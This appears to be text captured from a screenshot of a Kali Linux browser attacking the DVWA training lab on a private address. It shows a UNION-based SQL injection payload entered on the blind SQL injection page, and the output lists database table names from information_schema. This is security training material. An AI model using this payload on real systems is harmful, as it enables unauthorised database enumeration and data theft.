 Kali
14:36
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=%25'+and+1%3D0+union+select+null%2C+table_
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan Webmii Network Query Tool
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROFILING